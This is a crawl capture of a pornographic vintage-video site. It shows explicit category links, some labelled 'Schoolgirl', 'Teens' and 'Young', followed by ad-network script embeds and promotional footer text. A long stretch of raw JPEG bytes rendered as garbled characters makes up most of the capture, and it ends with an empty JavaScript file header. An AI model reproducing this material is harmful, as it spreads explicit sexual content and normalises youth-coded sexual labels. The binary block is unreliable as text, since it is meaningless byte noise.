<a href="/en/category/101122129/Danish/popular/1/" target="_self"><span class="category-title">Danish</span><span class="category-count">78</span></a>
<a href="/en/category/101056593/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">145</span></a>
<a href="/en/category/101384273/Doggystyle/popular/1/" target="_self"><span class="category-title">Doggystyle</span><span class="category-count">411</span></a>
<a href="/en/category/101449809/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">214</span></a>
<a href="/en/category/101711953/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">600</span></a>
<a href="/en/category/102105169/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">83</span></a>
<a href="/en/category/102367313/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">119</span></a>
<a href="/en/category/102694993/Foot Fetish/popular/1/" target="_self"><span class="category-title">Foot Fetish</span><span class="category-count">53</span></a>
<a href="/en/category/103022673/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">485</span></a>
<a href="/en/category/103088209/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">39</span></a>
<a href="/en/category/103284817/German/popular/1/" target="_self"><span class="category-title">German</span><span class="category-count">530</span></a>
<a href="/en/category/103350353/Girlfriend/popular/1/" target="_self"><span class="category-title">Girlfriend</span><span class="category-count">95</span></a>
<a href="/en/category/103678033/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">216</span></a>
<a href="/en/category/103809105/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">642</span></a>
<a href="/en/category/103874641/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">410</span></a>
<a href="/en/category/103940177/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">2364</span></a>
<a href="/en/category/104136785/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">272</span></a>
<a href="/en/category/104333393/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">480</span></a>
<a href="/en/category/104988753/Latina/popular/1/" target="_self"><span class="category-title">Latina</span><span class="category-count">91</span></a>
<a href="/en/category/105054289/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">428</span></a>
<a href="/en/category/105185361/Lingerie/popular/1/" target="_self"><span class="category-title">Lingerie</span><span class="category-count">373</span></a>
<a href="/en/category/105447505/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">64</span></a>
<a href="/en/category/105513041/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">195</span></a>
<a href="/en/category/105578577/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">854</span></a>
<a href="/en/category/105775185/Milf/popular/1/" target="_self"><span class="category-title">Milf</span><span class="category-count">1267</span></a>
<a href="/en/category/106102865/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">128</span></a>
<a href="/en/category/106430545/Orgasm/popular/1/" target="_self"><span class="category-title">Orgasm</span><span class="category-count">582</span></a>
<a href="/en/category/106299473/Orgy/popular/1/" target="_self"><span class="category-title">Orgy</span><span class="category-count">264</span></a>
<a href="/en/category/107020369/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">137</span></a>
<a href="/en/category/106496081/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">124</span></a>
<a href="/en/category/106954833/Pornstar/popular/1/" target="_self"><span class="category-title">Pornstar</span><span class="category-count">1428</span></a>
<a href="/en/category/107151441/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">97</span></a>
<a href="/en/category/107216977/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">568</span></a>
<a href="/en/category/107348049/Redheads/popular/1/" target="_self"><span class="category-title">Redheads</span><span class="category-count">195</span></a>
<a href="/en/category/81/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">6279</span></a>
<a href="/en/category/107806801/Schoolgirl/popular/1/" target="_self"><span class="category-title">Schoolgirl</span><span class="category-count">17</span></a>
<a href="/en/category/97583185/Seka/popular/1/" target="_self"><span class="category-title">Seka</span><span class="category-count">5</span></a>
<a href="/en/category/108265553/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">82</span></a>
<a href="/en/category/108855377/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">285</span></a>
<a href="/en/category/108462161/Strapon/popular/1/" target="_self"><span class="category-title">Strapon</span><span class="category-count">57</span></a>
<a href="/en/category/108920913/Swedish/popular/1/" target="_self"><span class="category-title">Swedish</span><span class="category-count">40</span></a>
<a href="/en/category/109051985/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">148</span></a>
<a href="/en/category/109641809/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">118</span></a>
<a href="/en/category/109576273/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">644</span></a>
<a href="/en/category/109772881/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">654</span></a>
<a href="/en/category/109838417/Tits/popular/1/" target="_self"><span class="category-title">Tits</span><span class="category-count">273</span></a>
<a href="/en/category/109903953/Toys/popular/1/" target="_self"><span class="category-title">Toys</span><span class="category-count">57</span></a>
<a href="/en/category/97452113/Vintage/popular/1/" target="_self"><span class="category-title">Vintage</span><span class="category-count">5714</span></a>
<a href="/en/category/110362705/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">103</span></a>
<a href="/en/category/110559313/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">226</span></a>
<a href="/en/category/110297169/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">206</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/fWw43.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457766?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/viYm5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457767?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/sQkR9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">
80s Vintage Nudes is the ultimate destination for those seeking to reminisce about the good ol' days. This porn site offers vintage nudes from the 1980s, sure to satisfy your primal desires. High-quality display images and movies power the site, so you can be sure that your viewing experience will be realistic and enjoyable.

Whether you're looking to time warp back to a simpler time or just seeking a break from modern porn, 80s Vintage Nudes will have something to offer you. The nudes featured come from some of the decade's biggest and best porn stars, making your experience incredibly enjoyable. Known for their classic sensuality and posture, these vintage nudes will satisfy both your physical urges and your artistic senses.

 You'll find all sorts of 80s-inspired porn, from busty bodybuilders to classic pinup bombshells. Everything from detailed poses and lingerie play to artful black-and-white photos can be found here, making 80s Vintage Nudes an ideal pick for the discerning viewer. The images are impeccably preserved; some even come with digital versions, making them more viewable.

The video library at 80s Vintage Nudes is vast and ever-growing. With both vintage scenes and modern takes on classics, you'll never get bored. Titles like “High Heels and Hosiery” or “Girl-on-Girl” provide the naughty pleasure that cannot be found anywhere else. Much of the footage has been carefully remastered and presented in precise crystal detail, ensuring that watching is as pleasurable as possible - each scene provides its unique vintage flavor.

Whether you're an experienced viewer or merely curious, 80s Vintage Nudes should be your destination. With dedicated upkeep and unique collections, you'll discover pornography as you never have before. Put away your modern equipment and jump into the timeless world of vintage nudes.<br><br><br>Copyright © 80svintagenudes.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457769",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c80529346ebd46e2b99e236d2c1504e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://80svintagenudes.com/thumbs/trdbnr4/1767308364.v1576335960
body_size: 13577
content:
���� JFIF      �� C 	
	
	



�� C
��  � � ��              	 
�� A    !1"AQa	2Bq�#�3Rb��rs���$%4c������             �� 4       !1A"Q2aq#B��3��$4R�����   ? �f�6�T���B��s�V)�*@B@����A  9�N�B��OYWB��h8O@�X�������ؕ-Ij��0��:w�5��FBT��*|���2�iAN�2j5EFW�����?�E�R_�%)���W2����F��T�S�n��J�[?�ڢ�a����<��.�iR�$}��2x���?�J^#3����z:#ӎ�h>�i��]��@���B��(#&0Wd����}+�q�Z©-� s��d��۵����7�v���6!3�I�cͤ�+@:���s�W9�֞jX���-�|s�5o�� K��]�QM��S�	/Hwn��*QH�	<���^L�vϭ������Ř�n���7�$-iQG�F;pʑ�Q�9FT��$��[�B�o�W�����;u]�W�\��KH1[a�#�ҭ�H�<��-�s��e�mk����W	B�$}�BN>i�������Vǭ/.(yqg$y����}?�� J˖-r/�Na3*	Pm_�Ȭ�&��"[�r[F?J�/�R��%0b�R�����MȬD�� c�M�FҦ���Q� �c����:�g���O}���/�_jiz%i��Y�~=>� �����FV������MA{`��
S��I0��P�;�StJnP�󨝐3�iu��>���b��m�``դ�!IJ<�b�J�.��L�_9̞��1������,���*�n���z-��{�C'�
;2H[i�
���ތ�@r��Z�]�f
w���-=2���k�jˬ�J�E��i�6Y���4�}����* n�צ�o7g����2�2����� V��T_l���p�qf�x2�T��F*@p�}`7�1���~�����:��s!�&�w�Rw���P\^�y���RV㎫$��\���er���(c�K�	�S��ˊ)J��Dw��}{?��S�[��P/B��$�M����rȨ���{���﷽H�T��)���j(X9�q��>�@�_"�&���v�j9���
\�-��'6iLe;H[�8V���Y�F&��>���p��Nz�1H���k��%�����K�{���=cH�}�c���e p�>w�'�?��i
���W�k#�9F��O�%�#�QJ}-,��urľ?vL���_ݚ�{�j�GS��rt��ǈ=�{�/�D����k��=��T#��a3��q�UH��?�G�����v�9��j-4H��Q�ɒZ�֐B���M�	X�/%.aC�]��8[�4�|�Nir�n�FT��2(�?�T�th�Ԏ�E\�n�m�n�A)�
jΉ��,��H��r�����P�ђ�����>+N%kf�_��i��P��u�R��M����p��#<{���W&Q�?F�II>� ,�#7�8��*�q�w?�&*�L��l�kG"ŋo���[�@�1��=C���'�8��9?O�I�y���!��s�θj��� 098�A��1�S%߂�>�qT��'�B~}��Q�4��M������`�Tځ��&:?Q� ����R�lğ|}i�m�cS�F�Y�a1p���ozH��E�l���'���Y��G���[QH>o�:i]���q�<S�
}L��� ݢO����'/�P���̑�;���ԅ?�K� p������G�qG�UU��ʟ�#WE%-����*#!%\ h�?�n��(⦿`}����d~!���#���6�l�/)=��i��w:[H�Ch��T94�vs�3)w ER�0₤���V_�A�r��{���0b�]�T����[��0��ix�z��$!BVKPTSޔ췶o��f���%�2�@j}�m��A� QZq��HНcѭa����=���]rR��qM�}�p��։�*�͉���k�)�X�xm�3���%gTA	W�Nj�	��dv�^\T�����QY*R�J��.Nݱ�J�^�dm��1)IFy��U	f��S������!�,��j�Ú>j�U�����a�<v�3u�5-��BI�9�;S�t�L&�ި��?�T���f��G��V{�1�?_���I#��L]�9|�F�J��&�y����މґ��� ������ ֪^���
�"��R�v�jh[��m�:=�z�~�i뎢�������u-G	B~�"��M�xWq�v�����QZ���6��խ�56+��#����d� a�g�աq�����NOJ�lj� ��pb�i�Z<����ɖ�4� 
�$�d�2F>+V<pu���d�N�Q��X��JmM7D@e�8�6��ް���-�H�
8{�V��5Ml�K��-�m��n��Cfi���ܸ�� +n�;N1\�W�����>��U� R���/��vm�cl0���Ki�l�q��\�q[G{'�FHu�
}+���ʬ������� qD�a��c��T�s�TRl�� ����(��ĩ���S��I�ث$�%_ւm�=���j=�;�vt]0�Cl@T	Q��~��~�K������Zd�s�Z%0�J���T��� ����$���3� +5��Zt�Iok�R����s�|��'Tt��R!'�)�>�✮.��U!I����z�T!�<;� s�H'9���dA��w�n���EI�8�z�ua���H9�4j��g,~��`�-�%>{}y����̢�L�ʰq{~�z������)hReX!_��OG�7��eĦ�F�8�����_ ��VQڮ�u
���.�����u�t����hv]�	N� 0��8%�9? W��*o�)��n1���2�#��6���?lz��U5ޔ�KV�2�m~H�P� f����y03}r����9߯�E��[|���Q��^|��w�$$(�y��G�lج����������n�~��o�ޙ\��Y	)A���?9��'.ɝ|_O�uj�5�nJ^\��K*SkVRT{�|���7m������'���TDi��gG�ZY
B��t���{Tqr��9Z0�{tǉT�}_�LTzW�(g��J��\��hD�s��!i܌���Ibq���c ��%=���A��d)��zb�,-���Q�<P����0O0_y���S�1z\Ә�I8��ƃ����,���@U^�2����cfE�Ħ�rc�fߧ�*�ptq�Ƃ��8O�����f�㼱H���u{Yj;����H��ґ����~��ek%/N
��U��k��t�Ǭ��Km�ݩ�e$�-;�V��') �9��vXT\��=�i~ʊ�bb-���T�)*-$�*�|{��6)c��� ��v���X�RE"ѫ�adb�T!�=P�J�9�@m:��(��N����k��2uպ�� �cp�q�
9d��J	*'�4CgZY�r�ڣ�!��w�;~>>���q�BG��H�Xd4�Ro�E9irr�����N�sw�7詾4��)d+�6t�2hS�A�F���i�-iy���U-P�Tw"������,����7���+�X�ԓ�>k&�[QѦ=~���PܤYb\�\4�^m�ٌ�d�HHI�r��$(���y� ������+�x��9%Ԡ�NvS�qթKp�����r���`�>	�1� `��I�ڡM
��(t)d�(��B��5Cɿ��R��S�Fi�wTc�&;�5��zJCw����|QG;T��\�$�e����Y�Y��)c����&����aa+T��f�+aFI�����L�^�y��J�}5re(ݡ�*�W�K��K�с�v� ��Q��q����1�^��� [5�����ZU:r��\��ʸ9�;��e[��	$�t��m��E?.�]em!M%HA*˃=�+<�F��$��WQ<M]��ҽ1��آ5�Fwy)؇���sO�3�>�������Q�y��H �k�nH������Pu �)�m3,�*��HD�C�ago�O�^;qV$#E��C�z�(Q!Yn8���r2�W��F(��D�ɯK\@�֯5��K��3�qZ��DNG�W�^�S�k����N�I��~������>�*�E$E�gҚ�57Bl%#o�IA���G����]�����N�-�u��M���!���s������V?���Ϥ�X{f^����Ky�#.(��02NN+�)9�g��RT��4��%'&�Vx��<���T�o@��n(A��]SJ�*Ԛ)�T��s�SX)V�)C�S����I�=i����E9+9���XÉJy*4����[��Z�'��|�yr[��'n�G)jP�m����B����P]}v��aK ,$�2;V�v?&YFWM�k����z�w�S���Y�k���W���%I� g=��qG�To����<��dN+�Fu*yԴ�q��V&�GAB���c�8�NEDj���`��y��i��ۤd�╈�h5Y�m��3.	lX�2����j�G�$�FYs�$��AfD1�}�Viǫ:0����#)�P��~EU�r�Lj
�҆��O�ˉ���c��q�-���e%D�ˁ�X�p�̑h[~S*ڒ� �d`��g5�id�n[2F?nu�_���u0�l���m`� ��߹�
N2�͉J4�GۤEj	R$Ê����<̤g� �sZ�F�[2c�oF��a����>m���d!�%���#�(w5������g�|�W�k���P�9[�.�DT��JJ����N�};W(�_Y�9u��N�)R�8w�{�^}�}1QT�P�T[`�sځ�m�()���*<Tl�d5�EU�ʌ�U����o��b��2q�����V�Q��"im�; �s;���R����<�+;c��SN���G�م���k�횏�a�)C)}Ĩ�7J�o�":���CHSpTH��p)y/����ه��{|Uq�c3U�����	u`�Xހ����##�Gē`C#�MW�#��rw۳ܤ��>b�� ��q_�iw�5�4���H�a��R���-��G8\x)=�?#-GH������.gY�cyͥA��N{!#�;�ע�>8v^�s/ߜ����֓�=��9��A�2|�����rw�t��H�o�+-��(+���n]���Xܤ�~iv?`v�Wd4��#⪛7L�( ��,��0��!�!)kH�Ӝ�"��,7g�ix�� /r��W	8��&�ɺ�L��mϻ0�fZ���{��2IhR�k<���hm1qӷwa���">��j��P=��dqϵu>��8��y���}�|�Z�U��d�%-J	���Js�Z�_F���`Q�4�8�ww�>}!�la<�Oj�@�V =�!�l8�����-�@��j�9��T�**�6���O5`��_���0�@��������^{�rޒ��Q�Y�O���Í�l���U��[W�A�ҧ��{_i��6�H��+����] ��:�;U1�Z�7)BT����D�&�e�J����-߾�����A�IM��yaX��X��VI\��V���3�*ZLQz�_�P�}'��?��>֠q����h-�IBJ?�eHW��)��h�eJ�ʲ�����qR�l3�{��@|s�r�IJ�ז(8�]���(����[�Z1t�k$]<��	�B�eؖק���V
�I�����i..Hdg^�E��������`�#�UAʛPR��"N�BŰХO�K�g�п�|}I��fe/ЍQ\K�L`��D�^�5T��f��>Li(i�<Ų��~��S�/Cq���T�ZS�jZ�#�
q��>�3_�`�W'-��\����A8�+.%�4l��� �^p9�6�y�]~��Y�C�wX+�{���TS�B��\����@��%�	�D�:��C�$�ە� ��Ҿ�?�=�[�g��a��C�|��=�r�:<2�������9y�?����ڒ⇩j$VL�ٻ�����p��ܵ�)qtj����HM�]�;p��RV� �{V�3�O�?O�^�1�٣���O��B �<���դe���ڮ_�����܎qQ�l$:	{�#"����N4ӳ0_.�IO�7P�_k�m-�w��j�V\��	�����;@u��o��S�ړ��ڱ�O���+ �;ϽFmj��̥G�۬ڑ��p@<J*ؘ�%ёk���؏ҥ�В�3 f����j�K�.X��*vA=��(�a+q\��[�Vu����E��gG�z� jyZ��,�]Dhh��J	��g�d�c5�#�i��NE��O�{��h�}�A]I�ߵK[��Ϻ���$��((��Ҕ��	���O�����	U�n�d��B�v�(�Z��C�>�\#���+�[@t�M��Ҭd�8?�t�� ȣ��<���G�sd(����$�T�wD���!���r;��c�&����L2�T��6���4���5�/_G)r0h���H�1�=���g��zCehWy�#w����/���6�n��� ��ϗK��ٲ1�[t�/�U���F���LЗ�U��n� �H��ʜk�	�'�Z�ME�1���>��g[�Rp��j����A��$rM[~
��֕)%�Z����]׵���j���%��D�_��2�ѯ��Z�
V+F7�,ӽ��(�TOph��JT�K�9$�Q�"Z���FJ�-��)C�=�yU!�$�
��	P�-
 �JN�Ԍ����jHzcWۮ{|;�x����iYʿL�?J~9�;h؜���:�Q�K����n<�`'h*�$�g�VI���\b��Ck�p8�~
�*C�x��J?z�����H���r��R
�B�/�� ��'�;չ�8۳���B�/�ޜ��}1|�JdK�#kjoq))��Ҟ�c�� ��ມ�O�S�e�;���Y�6�/���_�R�MʬV��l�%�v��N��qӷ�L[�e/-8ҿr2�;��A �E-f�'^�9|�W����}�D��k��ZJ�M�\�F��_��q�6N�c����5�G���%S���iK�RV�}�+�{(�V�I����KD�"T�x���Cx�������0Lv�0�B����r)Ϫ6<]�9)1�l�yBwc�b�?�rj�N�� ��=��[dqU�mZc�H��9ۊX�J����R�Qˈsѵ#v�i�])�8}���ZWi�I��)Tw
H=���kn+���yic��T�
pkCh��rH)B��4-�:�<BR���wlIv#i_�i]�#N$����{{ֿ"crmТ+J���e�!�g���NMb%'��Ӿ�j����k��{̯QJ=-Go8.������Q�N*x�f�<\�#lz��i�:QУs�x��:��Z�����\i�~"Yq\���SM���Yu7g�8��ַѧI?�/ �u��YJү(��/��Xub����mh��9沛c1���[�P�:%�]8P��$�G�����%6ݒV,ħҜc�U lO2͔�)<л4š,��dgީ��b�XK{T���D��~y�8�H�1E6�h\U=�˜4���ڰd�3��c��Ԯ��̭|uJmN}����1&$r�?�u9I��}�O�$��<�4rcr����G�	v�A_�̦G)q�P���ȇI�o��B��R�+3u����Y@i��@�|�K٥iP��� Uե���BJ�OѰ�$�T��Vڅ��ȫ�b�V03B�Í�TV�#M��Ol��T8�9�n���DGR�$�c�iYe�w/����V�>57l��K�<QQ��˲^R���T���Mn��[#��l��y $cVi�)m���J6�*`n`����9��tH�a1�.2��ښ���\U@Qot�#5�+2��C�7R��>i�Ь��C���^!5�:_BD����R~�mc8.�����r��� ��\��ǞF�:��.��	+Q�4�YnV��\��, O��'j^�p<������rI���:���ʾ`�U�X��,�6X�Y�L��d���.�� lV�PN�JQ�����u�q!	T]�����I��Tr�XD��� �zb�?�9�)ܝ�y�_?GNΟYe�9F�(��)Є�s�i�$�3��������m��iPёB��$�����Ozf��~=i�5R�1
��r;��XM��:��p0E6*�Q�G�<{P�Ka�5�A5ca�7teM�EM��
B��I�+�R�d|�[?h��1����(S�׼m�,$`�c�'�?�g軴jSI	X)ҹ�n�1I��x"�^�HX^���ڗ'H|������dT?�l%��\�vC!�@(|U9$1�m�>�\m����;��WҦ7���>��E�-A&�yus�"W���km!(���޺��乙^I�݉���"����N���%Ą�4ڠ!&+L���x��J�wz]�������\�c���=���] �c֨#,��Z�<>��{@���JJ�g�~�ld�w;���@�(��o��f.<�?�v�=��4]1��'v�px�\dc
u�?�H�# }W9�;gg8�T1���ś�K�����Â�s��q���m���J��F�7��P���F�;���Q<�#@Ln7Q5]���m�M�������ǔ��%;�*�p���s�i�~�c���]4h>����}��L�n4�!Y$�����0y�|�_k,�vz.._��3��<�?{l�o	^3\���Y5+-�4Ÿ[]fkS��+?�(�t�<��	��XY������*�NØVZ(�
��$�ߏ�v���T�e�(�3U)uz)E��
NA�T���+³F�Eء/$	�rLb�[n�6q�Y�$j�#g���-��v�k�[c&��k@ >-v�b��RFy�G=?��Q��X�,��1�{R1T����H�KC�*u�������P�Nax��/�k�A݊	��*���7{�����Xޭ�	?9��S���Q��Kc.Wr)Jlw��ݹX�
���U��*������u����+
*��O!�{㊺�H��b����R����q�4m��z�ļ�n���k@������&������ϱp���#mj�Q�����n߇a�M�-)�-Kt��Ŧ��B=NHp���\>�V9Q�8 
��n�֌TU"Ap�p��}ԅ��3ފ8�#�^�[�w�V���;E�G�*i�U��웉w
�����S��� �_c�>�� C/�d��7_ԙt� �7Gt��-�MS+Y�z�lH����M�1�2T22�F���h��O���� c.W��� s��YѲ�{��S�nk���̛s����\R��� z�擜��8AF4J�yg1�S�ʟW�>���y#oFl�d�g�U���J�����4�Q������P��X�`�9gn�K�C5�>cD!@c�eț٢����(�y�<jKcS��5�{dV�l�%L�.��&���p#>�% ��gc:��XV�Rmچr�����>��s^���1��W���㷉2��;j�����yB��H����ƌ_l~
��i���W1<�q��xtLt��� ��lv6�}������JJ'���Q��tc%�+)���9�%��Q؅'�ںk�������>�GR.���������g�!�	���j�����;'(a�� �����p�Ǎi���u&2���00kBk��(hpjym`+�Ff�w�j��J�ȴ�/C�դ�=[�F.j��I�­�E�NL�w��VN��Zx���+K�^�ig2��#�W/ݴhz��X��.�G_��u�n�g��;lx�!�i-0���i	JR��R 
ZT@:���n���㯡+BO9�����o�i����Z�B�kӭʜ�����RIqjV �� �WT;�^.$��w���Xhmk��٦W)�ٍ-�DT��åC�����(���C�T� �T��P�����#N9l��>l�3!���;�m;��R�*!*	�'�<�q��[2��e��ѫ�.�^�u穵nٳ/W7.7U�[C�qekH��8�Vdѧ$�|.)��r���c40���\�����lp�h��z�v��!�3) 9�N�J�G����������ޘ�s�y(R��;�g=���%eg�u�ŧ?1���L��/+�@B���ڣ�H�e���&0�FM23�$����EU��*���������l� y��Tkz4��I4�{��\�����ÈZZ� w��WAǿ�s9	,ɜҌ��s^~Qf���+C���z��ݗO8�%\m	�	��� Oޙ���v���u�I�#���h�F;�R2����o@���4]@�l
C�IPRV�!yp
b�������T�ڮM�QN�����s��S�5r��> |٬ۺ����S=�Y��bGؐT��Pî�GjT2�����Ye�Tv8�h�Vt&L��2�d�-���&��~��~%mZ�!1�#xAT{`zz�q��)\�D��R:�|���n���Q(kv>����y?�?��zn���Q45���j���I|`�ڗQ;���$�	!>��₌D�svug�=^�����I��1�\��P�֕pB�������\� &���TQĎ�i]7���p��k$]5j���#?�˘��� H'���Yy2������Ė]0�Kn`$rN9'��F؊��O9l��:t-�t+��8��%Ӏ��j���\|�z�5R�j)���VF�>)�DN�ae�Ԓ�G�Z�A������l����L�r�X��MbK��^�8������� �,��l+�Ϡ�RVڂx$q[Ɣ�Zzp�]�\��mP�+��@�"
=Y���S�9g�O]Q�,���cM���ԯ�Z\�g�7����5�?�x݁����Ȩ��=��<�6Pq�#���n,��FJ�����i�?��;���|��Ȅ��,�����3�B�$��U�E��3�n}��֝�o������+m�9�L�Vg��G�W��jd*+�.C���98��i��r>��cԋ.��WO�[T� ��m�A Oݑ��9��;=���1M���� ����UJ~A�V�d��|�XU%l��K'��?U�um���nIq]�����=����)��n
�4�M�>��^��N�-�n�F(�+� �*���C\�8�7���U��Ԗ�����G�"3
R���zAG-e���Iڌiv9��rz��S^�M�����p��Kkm�+|�|�� h����D���7��2��SIq��q\�h1bRf,ٟ�ɋ3hl)<��mxcz0������,G����I��ilՎ6%3@��4����'ڤ�^��<���zU7�ء�I+]P��!ڕ�֦���;\�Q�i���]�藶�=�]��)�$E�%�hV�g$��1G�;��:�e����z���S���pi�"D��
�$���>�yh�=�����=/�� ��O"��X�%��j�,A�R#�ٸ	�)����#��i�\x|�� ���Ng�� #d�Ԉͬĺh+�Rp���ʳ������ �ڇқV+��fip���� ��Zz��Dum�gi�&�	����L����$����1i�"�+�d��� �>>7+��u��v���l���J�1 ���I#���Vl�m�dy#ST�v~*��q�	)q���?P�2��]�JB}�8��*�)�5m�aY�� ���8�㊻��N)�@��U���$� j���6���#&�:o�6�/E"���\BO��3�A-���A)����'x�\�k��[�T�uEJ$�Mr�7)Y�Ť:A��� c��ztN:�f4�_4���DH������l'�j>:�Y2��g��k+�ި�O�1�m�S)VU�s��5��d�b�9э�R����X�
�i"ul���H���J�~LD����p;S�"������*�����l����*YVRk?n���و�)�d$S��֒���\��k�ЎB��_A�!t�����2;}(TgR�a@�QAT�� ��ˉ+j�P�s��3�"R����@ �V:I��I �ڍ6�j��t�I���f�L1�8^��.�1�~'�yD��Ty+Y$�VK$��t��m��+J���Z��2�F��:�?z8��
m"���R.Pt���Df:Ғ�'�������[�2r9/�Q�~�Y5Ɩճ��r��= ��d)a��H�Ol{���>Ln��+)dT�5��L4橓2�	�;k�)C��J��A���\��co䋆�8�Q�m���A�ѓm��[,0X�YMh<�8�A]X7�9�D�0�}�c�&]�Q��O�H���m3���v�zϯ�W�rT�)�pH��?�Q� ���\����.�1�����:�s�*�c�?������^��R�_�����iq+�~�M ��#�X.�}�Gr}�aŒ�l	fJ4Xi�K�ѽE���D�`Ϸ�Z���O-����~�s��ȏh�X��i�_�R}�d���X�
� )@�V���o]��3C):"KҸh�.��P�-��=�G0%�?�P��0)��!ɶ"��A�(|a��li}�N	��B�t�2d �J�:
�n��mm@Mh�`e����������,��Z	Y�b�f�r���|)#�Yξ;�ܲ2������b���9��c�x�۪�rJ�a<,�����ʹ�J�U��Pu��1Hm�R�����"������zSDHvçE���O��z�ұ�J�g��K40� 7��9d�Qώ�uF��[���PmK*CI8JG�r3�g�^�Ō6C��.4�����?"�wkf�$@op�\� S�?2OcZ��З��ξT��(�t �iМ8_����Et+�2_B�2M쯷��	H<�E��7>��~�L׏Hگ�o�v޾x����6���_N�~�v��r��@C-��V��p�;T^��;�l鞌ё�F��ZjԖ��V�ۏ�SG�l�ڥ��,���|
�*(��Ztz�֮�̱�!��@�8\g��P?�G�5p���-����A������	C�(�u�nC�� � ��a�ƞ7��r��\��Vr咇�ZW.r~�}Fy�E�%�����2d�j{ӫ����,��#��llS$9����dU�.����h��Y $�
��*�^ޥ*D�'8��G?,�6"RTO�ftՏ�Jm�J���յ��|FX^�a�Y�$v��fӞ?Z��7Rh�wQ�MŽ�C�j��89��4g���+9*N��4���eu�-iw�:u���J��Jq��>Ƴ�rJ0��.8�&�fb[��-r\S�Z�R�rTOrO�y9䔧�z$��}d� ��
�K�W��פs�-�v�D�0�T=ӑL����2wV�̩G=���G橔�{j;��P!o�9�����rf&�ƧN\V~j���h�,P����z�Rn.ܡC/�4����K$���G@���L(�1Ԕ��8���ź	�?l+wGއ7�ڑ�ވP���'!C48�	���e����!FF�)aiF�k��)a��rqȨ�ϧ��:���+�Q3�H�ێ[�h��Im�y�`�U"GѺK�J��%�Rct����%���!��c�T�zG.��e����j�� 2,������nԓ�FN���d���]5��y�d���0\��h�9�i��BF$8�څ95�f�-��).`z��&OMx����

--- FILE ---
content_type: application/x-javascript
request_url: https://80svintagenudes.com/js/wl2eJ3elm5vAU68Zw.js
body_size: 21550
content:
